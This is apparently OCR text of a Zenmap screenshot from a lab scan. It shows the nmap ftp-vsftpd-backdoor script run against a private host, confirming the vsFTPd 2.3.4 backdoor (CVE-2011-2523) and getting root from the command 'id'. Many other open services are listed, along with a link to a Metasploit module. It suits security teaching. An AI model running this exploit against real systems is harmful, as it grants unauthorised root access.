 Zenmap
Scan Tools Profile Help
Target: 192.168.0.10 Profile: Scan Cancel
Command: nmap --script ftp-vsftpd-backdoor 192.168.0.10
Hosts Services
Nmap Output Ports / Hosts Topology Scans
OS Host
192.168.0.10
nmap --script ftp-vsftpd-backdoor 192.168.0.10 Details
Starting Nmap 7.80 ( https://nmap.org ) at 09:37 PDT
Nmap scan report for 192.168.0.10
Host is up (0.017s latency).
Nmap Command
Not shown: 977 closed ports
PORT STATE SERVICE
21/tcp open ftp
| ftp-vsftpd-backdoor:
| VULNERABLE:
| vsFTPd version 2.3.4 backdoor
| State: VULNERABLE (Exploitable)
| IDs: BID:48539 CVE:CVE-2011-2523
| vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
| Disclosure date: 2011-07-03
| Exploit results:
CVE-2011-2523 identified as vsFTPd
| Shell command: id
| Results: uid=0(root) gid=0(root)
| References:
| https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/
vsftpd_234_backdoor.rb
| http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
| https://www.securityfocus.com/bid/48539
22/tcp open ssh
23/tcp open telnet
Reference URLs
25/tcp open smtp
53/tcp open domain
80/tcp open http
111/tcp open rpcbind
139/tcp open netbios-ssn
445/tcp open microsoft-ds
512/tcp open exec
513/tcp open login
514/tcp open shell
Filter Hosts